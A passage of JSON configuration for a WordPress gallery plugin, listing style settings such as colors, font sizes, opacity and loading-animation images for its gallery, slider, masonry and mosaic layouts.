Text","help":"video_view4_loadmore_text"},"video_view4_loadmore_position":{"section":"lightbox_gallery_load_more_styles","type":"select","default":"center","label":"Load More Position","help":"video_view4_loadmore_position","choices":{"left":"Left","center":"Center","right":"Right"}},"video_view4_loadmore_fontsize":{"section":"lightbox_gallery_load_more_styles","type":"number","default":16,"label":"Load More Font Size in px","help":"video_view4_loadmore_fontsize"},"video_view4_loadmore_font_color":{"section":"lightbox_gallery_load_more_styles","type":"color","default":"FF0D0D","label":"Load More Font Color","help":"video_view4_loadmore_font_color"},"video_view4_loadmore_font_color_hover":{"section":"lightbox_gallery_load_more_styles","type":"color","default":"FF0D0D","label":"Load More Font Hover Color","help":"video_view4_loadmore_font_color"},"video_view4_button_color":{"section":"lightbox_gallery_load_more_styles","type":"color","default":"5CADFF","label":"Load More Button Color","help":"video_view4_button_color"},"video_view4_button_color_hover":{"section":"lightbox_gallery_load_more_styles","type":"color","default":"99C5FF","label":"Load More Background Hover Color","help":"video_view4_button_color_hover"},"video_view4_loading_type":{"section":"lightbox_gallery_load_more_styles","type":"image_radio","default":3,"label":"Loading Animation","help":"video_view4_loading_type","width":30,"height":30,"choices":{"1":"https:\/\/www.nusta.edu.ua\/wp-content\/plugins\/gallery-and-caption\/assets\/images\/front_images\/arrows\/loading1.gif","2":"https:\/\/www.nusta.edu.ua\/wp-content\/plugins\/gallery-and-caption\/assets\/images\/front_images\/arrows\/loading4.gif","3":"https:\/\/www.nusta.edu.ua\/wp-content\/plugins\/gallery-and-caption\/assets\/images\/front_images\/arrows\/loading36.gif","4":"https:\/\/www.nusta.edu.ua\/wp-content\/plugins\/gallery-and-caption\/assets\/images\/front_images\/arrows\/loading51.gif"}},"view6_title_font_size":{"section":"lightbox_gallery_title","type":"number","default":16,"label":"Title Font Size in px","help":"view6_title_font_size"},"view6_title_font_color":{"section":"lightbox_gallery_title","type":"color","default":"0074A2","label":"Title Font Color","help":"view6_title_font_color"},"view6_title_font_hover_color":{"section":"lightbox_gallery_title","type":"color","default":"2EA2CD","label":"Title Font Hover Color","help":"view6_title_font_hover_color"},"view6_title_background_color":{"section":"lightbox_gallery_title","type":"color","default":"000000","label":"Title Background Color","help":"view6_title_background_color"},"view6_title_background_transparency":{"section":"lightbox_gallery_title","type":"simple_slider","default":"80","label":"Title Background Opacity","help":"view6_title_background_transparency","choices":[0,10,20,30,40,50,60,70,80,90,100]},"video_view4_paginator_fontsize":{"section":"lightbox_gallery_pagination_styles","type":"number","default":19,"label":"Pagination Font Size in px","help":"video_view4_paginator_fontsize"},"video_view4_paginator_color":{"section":"lightbox_gallery_pagination_styles","type":"color","default":"FF2C2C","label":"Pagination Font Color","help":"video_view4_paginator_color"},"video_view4_paginator_icon_size":{"section":"lightbox_gallery_pagination_styles","type":"number","default":21,"label":"Pagination Icons Size in px","help":"video_view4_paginator_icon_size"},"video_view4_paginator_icon_color":{"section":"lightbox_gallery_pagination_styles","type":"color","default":"B82020","label":"Pagination Icons Color","help":"video_view4_paginator_icon_color"},"video_view4_paginator_position":{"section":"lightbox_gallery_pagination_styles","type":"select","choices":{"left":"Left","center":"Center","right":"Right"},"default":"center","label":"Pagination Position","help":"video_view4_paginator_position"},"lightbox_rating_count":{"section":"lightbox_gallery_rating_styles","type":"checkbox","default":"yes","label":"Pagination Icons Color","help":"lightbox_rating_count"},"lightbox_likedislike_bg":{"section":"lightbox_gallery_rating_styles","type":"color","default":"FFFFFF","label":"Ratings Background Color","help":"lightbox_likedislike_bg"},"lightbox_likedislike_bg_trans":{"section":"lightbox_gallery_rating_styles","type":"simple_slider","default":"20","choices":[0,10,20,30,40,50,60,70,80,90,100],"label":"Ratings Background Color Opacity","help":"lightbox_likedislike_bg_trans"},"lightbox_likedislike_font_color":{"section":"lightbox_gallery_rating_styles","type":"color","default":"FFFFFF","label":"Ratings Font Color","help":"lightbox_likedislike_font_color"},"lightbox_active_font_color":{"section":"lightbox_gallery_rating_styles","type":"color","default":"FFFFFF","label":"Ratings Rated Font Color","help":"lightbox_active_font_color"},"lightbox_likedislike_thumb_color":{"section":"lightbox_gallery_rating_styles","type":"color","default":"7A7A7A","label":"Ratings Rated Font Color","help":"lightbox_likedislike_thumb_color"},"lightbox_likedislike_thumb_active_color":{"section":"lightbox_gallery_rating_styles","type":"color","default":"E83D09","label":"Like\/Dislike Rated Icon Color","help":"lightbox_likedislike_thumb_active_color"},"lightbox_heart_likedislike_thumb_color":{"section":"lightbox_gallery_rating_styles","type":"color","default":"B50000","label":"Heart Icon Color","help":"lightbox_heart_likedislike_thumb_color"},"lightbox_heart_likedislike_thumb_active_color":{"section":"lightbox_gallery_rating_styles","type":"color","default":"EB1221","label":"Heart Rated Icon Color","help":"lightbox_heart_likedislike_thumb_active_color"},"thumb_box_padding":{"section":"thumbnails_container_slider","type":"number","default":28,"label":"Box padding in px","help":"thumb_box_padding"},"thumb_box_background":{"section":"thumbnails_container_slider","type":"color","default":"333333","label":"Box background","help":"thumb_box_background"},"thumb_box_use_shadow":{"section":"thumbnails_container_slider","type":"checkbox","default":"yes","label":"Box Use shadow","help":"thumb_box_use_shadow"},"thumb_box_has_background":{"section":"thumbnails_container_slider","type":"checkbox","default":"yes","label":"Box Has background","help":"thumb_box_has_background"},"thumb_title_font_size":{"section":"thumbnails_title","type":"number","default":16,"label":"Title Font Size in px","help":"thumb_title_font_size"},"thumb_title_font_color":{"section":"thumbnails_title","type":"color","default":"FFFFFF","label":"Title Font Color","help":"thumb_title_font_color"},"thumb_title_background_color":{"section":"thumbnails_title","type":"color","default":"CCCCCC","label":"Overlay Background Color","help":"thumb_title_background_color"},"thumb_title_background_transparency":{"section":"thumbnails_title","type":"simple_slider","choices":[0,10,20,30,40,50,60,70,80,90,100],"default":"70","label":"Title Background Opacity","help":"thumb_title_background_transparency"},"thumb_view_text":{"section":"thumbnails_title","type":"text","default":"View Picture","label":"Link Text","help":"thumb_view_text"},"video_view7_loadmore_text":{"section":"thumbnails_load_more_styles","type":"text","default":"View Picture","label":"Load More Text","help":"video_view7_loadmore_text"},"video_view7_loadmore_position":{"section":"thumbnails_load_more_styles","type":"select","choices":{"left":"Left","center":"Center","right":"Right"},"default":"center","label":"Load More Position","help":"video_view7_loadmore_position"},"video_view7_loadmore_fontsize":{"section":"thumbnails_load_more_styles","type":"number","default":19,"label":"Load More Font Size in px","help":"video_view7_loadmore_fontsize"},"video_view7_loadmore_font_color":{"section":"thumbnails_load_more_styles","type":"color","default":"CCCCCC","label":"Load More Font Color","help":"video_view7_loadmore_font_color"},"video_view7_loadmore_font_color_hover":{"section":"thumbnails_load_more_styles","type":"color","default":"D9D9D9","label":"Load More Font Hover Color","help":"video_view7_loadmore_font_color_hover"},"video_view7_button_color_hover":{"section":"thumbnails_load_more_styles","type":"color","default":"8F827C","label":"Load More Background Hover Color","help":"video_view7_button_color_hover"},"video_view7_loading_type":{"section":"thumbnails_load_more_styles","type":"image_radio","default":"1","label":"Loading Animation","help":"video_view7_loading_type","width":30,"height":30,"choices":{"1":"https:\/\/www.nusta.edu.ua\/wp-content\/plugins\/gallery-and-caption\/assets\/images\/front_images\/arrows\/loading1.gif","2":"https:\/\/www.nusta.edu.ua\/wp-content\/plugins\/gallery-and-caption\/assets\/images\/front_images\/arrows\/loading4.gif","3":"https:\/\/www.nusta.edu.ua\/wp-content\/plugins\/gallery-and-caption\/assets\/images\/front_images\/arrows\/loading36.gif","4":"https:\/\/www.nusta.edu.ua\/wp-content\/plugins\/gallery-and-caption\/assets\/images\/front_images\/arrows\/loading51.gif"}},"image_natural_size_thumbnail":{"section":"thumbnails_image","type":"select","default":"resize","label":"Image behaviour","help":"image_natural_size_thumbnail","choices":{"resize":"Resize","natural":"Natural"}},"thumb_image_width":{"section":"thumbnails_image","type":"number","default":230,"label":"Image Width in px","help":"thumb_image_width"},"thumb_image_height":{"section":"thumbnails_image","type":"number","default":150,"label":"Image Height in px","help":"thumb_image_height"},"thumb_image_border_width":{"section":"thumbnails_image","type":"number","default":1,"label":"Image Border Width in px","help":"thumb_image_border_width"},"thumb_image_border_color":{"section":"thumbnails_image","type":"color","default":"444444","label":"Image Border Color","help":"thumb_image_border_color"},"thumb_image_border_radius":{"section":"thumbnails_image","type":"number","default":5,"label":"Border Radius in px","help":"thumb_image_border_radius"},"thumb_margin_image":{"section":"thumbnails_image","type":"number","default":1,"label":"Margin Image","help":"thumb_margin_image"},"video_view7_paginator_fontsize":{"section":"thumbnails_pagination_style","type":"number","default":22,"label":"Pagination Font Size in px","help":"video_view7_paginator_fontsize"},"video_view7_paginator_color":{"section":"thumbnails_pagination_style","type":"color","default":"0A0202","label":"Pagination Font Color","help":"video_view7_paginator_color"},"video_view7_paginator_icon_size":{"section":"thumbnails_pagination_style","type":"number","default":22,"label":"Pagination Icons Size in px","help":"video_view7_paginator_icon_size"},"video_view7_paginator_icon_color":{"section":"thumbnails_pagination_style","type":"color","default":"333333","label":"Pagination Icons Color","help":"video_view7_paginator_icon_color"},"video_view7_paginator_position":{"section":"thumbnails_pagination_style","type":"select","choices":{"left":"Left","center":"Center","right":"Right"},"default":false,"label":"Pagination Position","help":"video_ht_view7_paginator_position"},"thumb_rating_count":{"section":"thumbnails_rating_styles","type":"checkbox","default":"yes","label":"Show Ratings Count","help":"thumb_rating_count"},"thumb_likedislike_bg":{"section":"thumbnails_rating_styles","type":"color","default":"63150C","label":"Ratings Background Color","help":"thumb_likedislike_bg"},"thumb_likedislike_bg_trans":{"section":"thumbnails_rating_styles","type":"simple_slider","default":"0","label":"Ratings Background Color Opacity","help":"thumb_likedislike_bg_trans","choices":[0,10,20,30,40,50,60,70,80,90,100]},"thumb_likedislike_font_color":{"section":"thumbnails_rating_styles","type":"color","default":"E6E6E6","label":"Ratings Font Color","help":"thumb_likedislike_font_color"},"thumb_active_font_color":{"section":"thumbnails_rating_styles","type":"color","default":"FFFFFF","label":"Ratings Rated Font Color","help":"thumb_active_font_color"},"thumb_likedislike_thumb_color":{"section":"thumbnails_rating_styles","type":"color","default":"F7F7F7","label":"Like\/Dislike Icon Color","help":"thumb_likedislike_thumb_color"},"thumb_likedislike_thumb_active_color":{"section":"thumbnails_rating_styles","type":"color","default":"E65010","label":"Like\/Dislike Rated Icon Color","help":"thumb_likedislike_thumb_active_color"},"thumb_heart_likedislike_thumb_color":{"section":"thumbnails_rating_styles","type":"color","default":"FF0000","label":"Heart Icon Color","help":"thumb_heart_likedislike_thumb_color"},"thumb_heart_likedislike_thumb_active_color":{"section":"thumbnails_rating_styles","type":"color","default":"C21313","label":"Heart Rated Icon Color","help":"thumb_heart_likedislike_thumb_active_color"},"view8_element_height":{"section":"justified_element_styles","type":"number","default":100,"label":"Image height in px","help":"view8_element_height"},"view8_element_padding":{"section":"justified_element_styles","type":"number","default":0,"label":"Image margin in px","help":"view8_element_padding"},"view8_element_justify":{"section":"justified_element_styles","type":"checkbox","default":"yes","label":"Image Justify","help":"view8_element_justify"},"view8_element_randomize":{"section":"justified_element_styles","type":"checkbox","default":"no","label":"Image Randomize","help":"view8_element_randomize"},"view8_element_cssAnimation":{"section":"justified_element_styles","type":"checkbox","default":"no","label":"Opening With Animation","help":"view8_element_cssAnimation"},"view8_element_animation_speed":{"section":"justified_element_styles","type":"number","default":2000,"label":"Opening Animation Speed","help":"view8_element_animation_speed"},"video_view8_loadmore_text":{"section":"justified_load_more_styles","type":"text","default":"Load More","label":"Load More Text","help":"video_view8_loadmore_text"},"video_view8_loadmore_position":{"section":"justified_load_more_styles","type":"select","default":"center","label":"Load More Position","help":"video_view8_loadmore_position","choices":{"left":"Left","center":"Center","right":"Right"}},"video_view8_loadmore_fontsize":{"section":"justified_load_more_styles","type":"number","default":14,"label":"Load More Font Size in px","help":"video_view8_loadmore_fontsize"},"video_view8_loadmore_font_color":{"section":"justified_load_more_styles","type":"color","default":"FF1C1C","label":"Load More Font Color","help":"video_view8_loadmore_font_color"},"video_view8_loadmore_font_color_hover":{"section":"justified_load_more_styles","type":"color","default":"FF4242","label":"Load More Font Hover Color","help":"video_view8_loadmore_font_color_hover"},"video_view8_button_color":{"section":"justified_load_more_styles","type":"color","default":"26A6FC","label":"Load More Background Color","help":"video_view8_button_color"},"video_view8_button_color_hover":{"section":"justified_load_more_styles","type":"color","default":"0FEFFF","label":"Load More Background Hover Color","help":"video_view8_button_color_hover"},"video_view8_loading_type":{"section":"justified_load_more_styles","type":"image_radio","default":"3","label":"Loading Animation","help":"video_view8_loading_type","width":30,"height":30,"choices":{"1":"https:\/\/www.nusta.edu.ua\/wp-content\/plugins\/gallery-and-caption\/assets\/images\/front_images\/arrows\/loading1.gif","2":"https:\/\/www.nusta.edu.ua\/wp-content\/plugins\/gallery-and-caption\/assets\/images\/front_images\/arrows\/loading4.gif","3":"https:\/\/www.nusta.edu.ua\/wp-content\/plugins\/gallery-and-caption\/assets\/images\/front_images\/arrows\/loading36.gif","4":"https:\/\/www.nusta.edu.ua\/wp-content\/plugins\/gallery-and-caption\/assets\/images\/front_images\/arrows\/loading51.gif"}},"view8_element_show_caption":{"section":"justified_element_title","type":"checkbox","default":"yes","label":"Show Title","help":"view8_element_show_caption"},"view8_element_title_font_size":{"section":"justified_element_title","type":"number","default":13,"label":"Element Title Font Size","help":"view8_element_title_font_size"},"view8_element_title_font_color":{"section":"justified_element_title","type":"color","default":"3AD6FC","label":"Element Title Font Color","help":"view8_element_title_font_color"},"view8_element_title_background_color":{"section":"justified_element_title","type":"color","default":"FF1C1C","label":"Element Title Background Color","help":"view8_element_title_background_color"},"view8_element_title_overlay_transparency":{"section":"justified_element_title","type":"simple_slider","choices":[0,10,20,30,40,50,60,70,80,90,100],"default":"90","label":"Elements Title Overlay Opacity","help":"view8_element_title_overlay_transparency"},"video_view8_paginator_fontsize":{"section":"justified_pagination_style","type":"number","default":18,"label":"Pagination Font Size","help":"video_view8_paginator_fontsize"},"video_view8_paginator_color":{"section":"justified_pagination_style","type":"color","default":"eeeeee","label":"Pagination Font Color","help":"video_view8_paginator_color"},"video_view8_paginator_icon_size":{"section":"justified_pagination_style","type":"number","default":18,"label":"Pagination Icons Size in px","help":"video_view8_paginator_icon_size"},"video_view8_paginator_icon_color":{"section":"justified_pagination_style","type":"color","default":"26A6FC","label":"Pagination Icons Color","help":"video_view8_paginator_icon_color"},"video_view8_paginator_position":{"section":"justified_pagination_style","type":"select","choices":{"left":"Left","center":"Center","right":"Right"},"default":"center","label":"Pagination Position","help":"video_view8_paginator_position"},"just_rating_count":{"section":"justified_rating_styles","type":"checkbox","default":"no","label":"Show Ratings Count","help":"just_rating_count"},"just_likedislike_bg":{"section":"justified_rating_styles","type":"color","default":"FFFFFF","label":"Ratings Background Color","help":"just_likedislike_bg"},"just_likedislike_bg_trans":{"section":"justified_rating_styles","type":"simple_slider","choices":[0,10,20,30,40,50,60,70,80,90,100],"default":"0","label":"Ratings Background Color Opacity","help":"just_likedislike_bg_trans"},"just_likedislike_font_color":{"section":"justified_rating_styles","type":"color","default":"030303","label":"Ratings Font Color","help":"just_likedislike_font_color"},"just_active_font_color":{"section":"justified_rating_styles","type":"color","default":"EDEDED","label":"Ratings Rated Font Color","help":"just_active_font_color"},"just_likedislike_thumb_color":{"section":"justified_rating_styles","type":"color","default":"FFFFFF","label":"Like\/Dislike Icon Color","help":"just_likedislike_thumb_color"},"just_likedislike_thumb_active_color":{"section":"justified_rating_styles","type":"color","default":"0ECC5A","label":"Like\/Dislike Rated Icon Color","help":"just_likedislike_thumb_active_color"},"just_heart_likedislike_thumb_color":{"section":"justified_rating_styles","type":"color","default":"E0E0E0","label":"Heart Icon Color","help":"just_heart_likedislike_thumb_color"},"just_heart_likedislike_thumb_active_color":{"section":"justified_rating_styles","type":"color","default":"F23D3D","label":"Heart Rated Icon Color","help":"just_heart_likedislike_thumb_active_color"},"slider_show_arrows":{"section":"slider_arrows","type":"select","choices":{"2":"Always","1":"On Hover","0":"Never"},"default":2,"label":"Show Arrows","help":"slider_show_arrows"},"slider_options_border":{"section":"slider_options","type":"number","default":0,"label":"Slider Border"},"slider_options_border_color":{"section":"slider_options","type":"color","default":"CCCCCC","label":"Slider Border Color"},"slider_options_border_radius":{"section":"slider_options","type":"number","default":0,"label":"Slider Border Radius"},"slider_arrows_buttons":{"section":"slider_arrows","type":"image_radio","default":"arrows-0.png","label":"Arrows Styles","help":"slider_arrows_buttons","width":80,"height":80,"choices":{"arrows-0.png":"https:\/\/www.nusta.edu.ua\/wp-content\/plugins\/gallery-and-caption\/assets\/images\/slider\/arrows\/arrows-0.png","arrows-1.png":"https:\/\/www.nusta.edu.ua\/wp-content\/plugins\/gallery-and-caption\/assets\/images\/slider\/arrows\/arrows-1.png","arrows-2.png":"https:\/\/www.nusta.edu.ua\/wp-content\/plugins\/gallery-and-caption\/assets\/images\/slider\/arrows\/arrows-2.png","arrows-3.png":"https:\/\/www.nusta.edu.ua\/wp-content\/plugins\/gallery-and-caption\/assets\/images\/slider\/arrows\/arrows-3.png","arrows-4.png":"https:\/\/www.nusta.edu.ua\/wp-content\/plugins\/gallery-and-caption\/assets\/images\/slider\/arrows\/arrows-4.png","arrows-5.png":"https:\/\/www.nusta.edu.ua\/wp-content\/plugins\/gallery-and-caption\/assets\/images\/slider\/arrows\/arrows-5.png","arrows-6.png":"https:\/\/www.nusta.edu.ua\/wp-content\/plugins\/gallery-and-caption\/assets\/images\/slider\/arrows\/arrows-6.png","arrows-7.png":"https:\/\/www.nusta.edu.ua\/wp-content\/plugins\/gallery-and-caption\/assets\/images\/slider\/arrows\/arrows-7.png","arrows-8.png":"https:\/\/www.nusta.edu.ua\/wp-content\/plugins\/gallery-and-caption\/assets\/images\/slider\/arrows\/arrows-8.png","arrows-9.png":"https:\/\/www.nusta.edu.ua\/wp-content\/plugins\/gallery-and-caption\/assets\/images\/slider\/arrows\/arrows-9.png","arrows-10.png":"https:\/\/www.nusta.edu.ua\/wp-content\/plugins\/gallery-and-caption\/assets\/images\/slider\/arrows\/arrows-10.png","arrows-11.png":"https:\/\/www.nusta.edu.ua\/wp-content\/plugins\/gallery-and-caption\/assets\/images\/slider\/arrows\/arrows-11.png","arrows-12.png":"https:\/\/www.nusta.edu.ua\/wp-content\/plugins\/gallery-and-caption\/assets\/images\/slider\/arrows\/arrows-12.png","arrows-13.png":"https:\/\/www.nusta.edu.ua\/wp-content\/plugins\/gallery-and-caption\/assets\/images\/slider\/arrows\/arrows-13.png","arrows-14.png":"https:\/\/www.nusta.edu.ua\/wp-content\/plugins\/gallery-and-caption\/assets\/images\/slider\/arrows\/arrows-14.png","arrows-15.png":"https:\/\/www.nusta.edu.ua\/wp-content\/plugins\/gallery-and-caption\/assets\/images\/slider\/arrows\/arrows-15.png","arrows-16.png":"https:\/\/www.nusta.edu.ua\/wp-content\/plugins\/gallery-and-caption\/assets\/images\/slider\/arrows\/arrows-16.png","arrows-17.png":"https:\/\/www.nusta.edu.ua\/wp-content\/plugins\/gallery-and-caption\/assets\/images\/slider\/arrows\/arrows-17.png","arrows-18.png":"https:\/\/www.nusta.edu.ua\/wp-content\/plugins\/gallery-and-caption\/assets\/images\/slider\/arrows\/arrows-18.png","arrows-19.png":"https:\/\/www.nusta.edu.ua\/wp-content\/plugins\/gallery-and-caption\/assets\/images\/slider\/arrows\/arrows-19.png","arrows-20.png":"https:\/\/www.nusta.edu.ua\/wp-content\/plugins\/gallery-and-caption\/assets\/images\/slider\/arrows\/arrows-20.png","arrows-21.png":"https:\/\/www.nusta.edu.ua\/wp-content\/plugins\/gallery-and-caption\/assets\/images\/slider\/arrows\/arrows-21.png","arrows-34.png":"https:\/\/www.nusta.edu.ua\/wp-content\/plugins\/gallery-and-caption\/assets\/images\/slider\/arrows\/arrows-34.png"}},"slider_show_thumbnails":{"section":"slider_thumbnail","type":"select","choices":{"2":"Always","1":"On Hover","0":"Never"},"default":2,"label":"Show Thumbnails","help":"slider_show_thumbnails"},"slider_thumbnails_position":{"section":"slider_thumbnail","type":"select","choices":{"default":"Default","show_all":"Show All"},"default":"show_all","label":"Position","help":"slider_thumbnails_position"},"slider_show_bullets":{"section":"slider_bullet","type":"select","choices":{"2":"Always","1":"On Hover","0":"Never"},"default":2,"label":"Show Bullets","help":"slider_show_bullets"},"slider_bullets_position":{"section":"slider_bullet","type":"radio_position","choices":[1,2,3,4,5,6,7,8,9],"default":1,"label":"Position","help":"slider_bullets_position"},"slider_bullets_background":{"section":"slider_bullet","type":"color","default":"CCCCCC","label":"Bullets Background","help":"slider_bullets_background"},"slider_bullets_background_hover":{"section":"slider_bullet","type":"color","default":"646464","label":"Bullets Background on Hover","help":"slider_bullets_background_hover"},"slider_bullets_orientation":{"section":"slider_bullet","type":"radio","default":1,"choices":["Horizontal","Vertical"],"label":"Orientation","help":"slider_bullets_orientation"},"slider_bullets_rows":{"section":"slider_bullet","type":"number","attrs":{"min":1},"default":1,"label":"Rows","help":"slider_bullets_rows"},"slider_inline_space_horizontal":{"section":"slider_bullet","type":"number","attrs":{"min":1},"default":10,"label":"Inline Space(px) Horizontal","help":"slider_inline_space_horizontal"},"slider_inline_space_vertical":{"section":"slider_bullet","type":"number","attrs":{"min":1},"default":10,"label":"Inline Space(px) Vertical","help":"slider_inline_space_vertical"},"slider_title_hover_color":{"section":"slider_title","type":"color","default":"30FF4F","label":"Hover Color","help":"slider_title_hover_color"},"slider_title_opacity":{"section":"slider_title","type":"simple_slider","default":0,"label":"Opacity(%)","choices":[0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,52,53,54,55,56,57,58,59,60,61,62,63,64,65,66,67,68,69,70,71,72,73,74,75,76,77,78,79,80,81,82,83,84,85,86,87,88,89,90,91,92,93,94,95,96,97,98,99,100]},"slider_title_border":{"section":"slider_title","type":"number","default":1,"label":"Border (px)","help":"slider_title_border"},"slider_title_border_color":{"section":"slider_title","type":"color","default":"FFFFFF","label":"Border Color","help":"slider_title_border_color"},"slider_title_border_raduis":{"section":"slider_title","type":"number","attrs":{"min":0},"default":2,"label":"Border Radius","help":"slider_title_border_raduis"},"slider_title_font_size":{"section":"slider_title","type":"number","attrs":{"min":4},"default":18,"label":"Font Size (px)","help":"slider_title_font_size"},"slider_title_font_color":{"section":"slider_title","type":"color","default":"FFFFFF","label":"Font Color","help":"slider_title_font_color"},"slider_description_color":{"section":"slider_title","type":"color","default":"000000","label":"Background Color"},"slider_description_text_color":{"section":"slider_description","type":"color","default":"000000","label":"Color"},"slider_description_hover_color":{"section":"slider_description","type":"color","default":"000000","label":"Hover Color"},"slider_description_opacity":{"section":"slider_description","type":"simple_slider","default":80,"label":"Opacity(%)","choices":[0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,52,53,54,55,56,57,58,59,60,61,62,63,64,65,66,67,68,69,70,71,72,73,74,75,76,77,78,79,80,81,82,83,84,85,86,87,88,89,90,91,92,93,94,95,96,97,98,99,100]},"slider_description_border":{"section":"slider_description","type":"number","default":0,"label":"Border (px)"},"slider_description_border_color":{"section":"slider_description","type":"color","default":"FFDB47","label":"Border Color"},"slider_description_border_radius":{"section":"slider_description","type":"number","attrs":{"min":0},"default":false,"label":"Border Radius"},"slider_description_font_size":{"section":"slider_description","type":"number","attrs":{"min":4},"default":14,"label":"Font Size (px)"},"slider_description_font_color":{"section":"slider_description","type":"color","default":"FFFFFF","label":"Background Color"},"masonry_show_content_in_the_center":{"section":"masonry_content_styles","type":"checkbox","default":"no","label":"Show Content In The Center"},"masonry_image_width_in_px":{"section":"masonry_image_styles","type":"number","default":"260","label":"Image Width in px"},"masonry_image_margin_in_px":{"section":"masonry_image_styles","type":"number","default":"0","label":"Margin in px"},"masonry_image_border_width_in_px":{"section":"masonry_image_styles","type":"number","default":"0","label":"Image Border Width in px"},"masonry_image_border_color":{"section":"masonry_image_styles","type":"color","default":"eeeeee","label":"Image Border Color"},"masonry_image_border_radius":{"section":"masonry_image_styles","type":"number","default":"0","label":"Border Radius"},"masonry_title_show_title":{"section":"masonry_title_styles","type":"checkbox","default":"yes","label":"Show Title"},"masonry_title_font_size_in_px":{"section":"masonry_title_styles","type":"number","default":"16","label":"Title Font Size in px"},"masonry_title_font_color":{"section":"masonry_title_styles","type":"color","default":"0074A2","label":"Title Font Color"},"masonry_title_font_hover_color":{"section":"masonry_title_styles","type":"color","default":false,"label":"Title Font Hover Color"},"masonry_title_background_color":{"section":"masonry_title_styles","type":"color","default":"000000","label":"Title Background Color"},"masonry_title_background_opacity":{"section":"masonry_title_styles","type":"simple_slider","default":"80","label":"Title Background Opacity","choices":[0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,52,53,54,55,56,57,58,59,60,61,62,63,64,65,66,67,68,69,70,71,72,73,74,75,76,77,78,79,80,81,82,83,84,85,86,87,88,89,90,91,92,93,94,95,96,97,98,99,100]},"masonry_rating_icons_color":{"section":"masonry_rating_styles","type":"checkbox","default":"no","label":"Pagination Icons Color"},"masonry_rating_background_color":{"section":"masonry_rating_styles","type":"color","default":"7993A3","label":"Ratings Background Color"},"masonry_ratings_background_color_opacity":{"section":"masonry_rating_styles","type":"simple_slider","default":"0","label":"Ratings Background Color Opacity","choices":[0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,52,53,54,55,56,57,58,59,60,61,62,63,64,65,66,67,68,69,70,71,72,73,74,75,76,77,78,79,80,81,82,83,84,85,86,87,88,89,90,91,92,93,94,95,96,97,98,99,100]},"masonry_rating_font_color":{"section":"masonry_rating_styles","type":"color","default":"ffffff","label":"Ratings Font Color"},"masonry_rating_rated_font_color":{"section":"masonry_rating_styles","type":"color","default":"fafafa","label":"Ratings Rated Font Color"},"masonry_like_dislike_icon_color":{"section":"masonry_rating_styles","type":"color","default":"2EC7E6","label":"Like\/Dislike Icon Color"},"masonry_like_dislike_rated_icon_color":{"section":"masonry_rating_styles","type":"color","default":"2883C9","label":"Like\/Dislike Rated Icon Color"},"masonry_heart_icon_color":{"section":"masonry_rating_styles","type":"color","default":"84E0E3","label":"Heart Icon Color"},"masonry_heart_rated_icon_color":{"section":"masonry_rating_styles","type":"color","default":"46B4E3","label":"Heart Rated Icon Color"},"masonry_load_more_text":{"section":"masonry_load_more_styles","type":"text","default":"View More","label":"Load More Text"},"masonry_load_more_position":{"section":"masonry_load_more_styles","type":"select","default":"center","label":"Load More Position","choices":{"left":"Left","right":"Right","center":"Center"}},"masonry_load_more_font_size_in_px":{"section":"masonry_load_more_styles","type":"number","default":"16","label":"Load More Font Size in px"},"masonry_load_more_font_color":{"section":"masonry_load_more_styles","type":"color","default":"FF0D0D","label":"Load More Font Color"},"masonry_load_more_font_font_hover_color":{"section":"masonry_load_more_styles","type":"color","default":"FF0D0D","label":"Load More Font Hover Color"},"masonry_load_more_button_color":{"section":"masonry_load_more_styles","type":"color","default":"5CADFF","label":"Load More Button Color"},"masonry_load_more_background_hover_color":{"section":"masonry_load_more_styles","type":"color","default":"99C5FF","label":"Load More Background Hover Color"},"masonry_load_more_loading_animation":{"section":"masonry_load_more_styles","type":"image_radio","default":"3","label":"Loading Animation","width":30,"height":30,"choices":{"1":"https:\/\/www.nusta.edu.ua\/wp-content\/plugins\/gallery-and-caption\/assets\/images\/front_images\/arrows\/loading1.gif","2":"https:\/\/www.nusta.edu.ua\/wp-content\/plugins\/gallery-and-caption\/assets\/images\/front_images\/arrows\/loading4.gif","3":"https:\/\/www.nusta.edu.ua\/wp-content\/plugins\/gallery-and-caption\/assets\/images\/front_images\/arrows\/loading36.gif","4":"https:\/\/www.nusta.edu.ua\/wp-content\/plugins\/gallery-and-caption\/assets\/images\/front_images\/arrows\/loading51.gif"}},"masonry_pagination_font_size_in_px":{"section":"masonry_pagination_styles","type":"number","default":"19","label":"Pagination Font Size in px"},"masonry_pagination_font_color":{"section":"masonry_pagination_styles","type":"color","default":"FF2C2C","label":"Pagination Font Color"},"masonry_pagination_icons_size_in_px":{"section":"masonry_pagination_styles","type":"number","default":"21","label":"Pagination Icons Size in px"},"masonry_pagination_icons_color":{"section":"masonry_pagination_styles","type":"color","default":"B82020","label":"Pagination Icons Color"},"masonry_pagination_position":{"section":"masonry_pagination_styles","type":"select","default":"center","label":"Pagination Position","choices":{"left":"Left","right":"Right","center":"Center"}},"mosaic_show_content_in_the_center":{"section":"mosaic_content_styles","type":"checkbox","default":"no","label":"Show Content In The Center"},"mosaic_show_content_by":{"section":"mosaic_image_styles","type":"select","default":"count","label":"Show Content by","choices":{"count":"Columns count","width":"Width"}},"mosaic_image_max_width_in_px":{"section":"mosaic_image_styles","type":"number","default":"150","label":"Image Max Width in px","html_class":["hidden"]},"mosaic_image_column_count":{"section":"mosaic_image_styles","type":"number","default":"5","label":"Column count","html_class":[]},"mosaic_image_margin_bottom_in_px":{"section":"mosaic_image_styles","type":"number","default":"0","label":"Image Margin Bottom in px"},"mosaic_image_margin_right_in_px":{"section":"mosaic_image_styles","type":"number","default":"0","label":"Image Margin Right in px"},"mosaic_image_border_width_in_px":{"section":"mosaic_image_styles","type":"number","default":"0","label":"Image Border Width in px"},"mosaic_image_border_color":{"section":"mosaic_image_styles","type":"color","default":"eeeeee","label":"Image Border 